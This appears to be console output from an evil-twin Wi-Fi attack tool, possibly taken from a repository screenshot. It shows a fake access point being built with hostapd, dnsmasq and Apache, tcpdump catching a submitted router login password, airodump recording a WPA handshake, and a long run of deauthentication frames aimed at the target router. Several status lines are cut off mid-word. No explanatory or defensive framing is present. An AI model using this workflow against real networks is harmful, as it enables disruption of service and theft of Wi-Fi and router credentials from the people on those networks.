 [*]ENTER WIFI SCAN DURA
[*] SCANNING FOR TARGET
[+] SCANNING COMPLETE..
[+] TARGET:0
[+] TARGET:1
[+] TARGET:2
[+] TARGET:3
[+] TARGET:4
[+] TARGET:5
[+] TARGET:6
[+] TARGET:7
[*] NOTE: NULL ESSIDs A
[*]SELECT TARGET TO CLO
[+]STARTING ATTACK...TA
[*]STARTING MONITOR MOD
[+]MONITOR MODE SUCCESS
[*]CREATING HOSTAPD CON
[*]CREATING DNSMASQ CONFIGURATION FILE...
[+]ASSIGNING IP 192.168.1.1/24 ON INTERFACE: wlan0mon...SUCCESS!!!
[+]RUNNING APACHE SERVER...SUCCESS!!!
[+]RUNNING DNSMASQ DAEMON ON BACKGROUND...SUCCESS!!!
[+]RUNNING HOSTAPD DAEMON ON BACKGROUND...SUCCESS!!!
[+] EVERYTHING IS SET...DEAUTHENTICATING TARGET ROUTER
[+]AIRODUMP ON TARGET RUNNING ON BACKGROUND...
[+]DEAUTHENTICATION ATTACK IS NOW RUNNING IN BACKGROUND...
[+]RUNNING TCPDUMP...SNIFFING CREDENTIALS
[+]PRESS CTRL + C TO KILL THE ATTACK...
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on wlan0mon, link-type EN10MB (Ethernet), snapshot length 262144 bytes
12:25:02.371001 IP 192.168.1.43.57855 > 192.168.1.1.80: Flags [P.], seq 1:530, ack 1, win 1029, options [nop,nop,TS val 609070667 ec
gth 529: HTTP: POST /hotspot-detect.html HTTP/1.1
$M.K...SPOST /hotspot-detect.html HTTP/1.1
$M.L...SLoginPassword=supersecretpassword&Prestige_Login=Login
sudo (as superuser)
CH 1 ][ Elapsed: 48 s ][ 2021-07-27 12:25 ][ WPA handshake: 8E:79:67:4B:75:E9
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
8E:79:67:4B:75:E9 -12 100 517 326 0 1 65 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
8E:79:67:4B:75:E9 D8:CF:9C:E3:A0:BB -23 1e- 1e 0 333
sudo (as superuser)
12:25:12 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:12 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:13 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:13 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:13 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:14 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:14 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:15 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:15 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:16 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:16 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:17 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:17 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:18 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:18 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:19 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:19 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:20 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:20 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:21 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:21 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:21 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]
12:25:22 Sending DeAuth (code 7) to broadcast -- BSSID: [8E:79:67:4B:75:E9]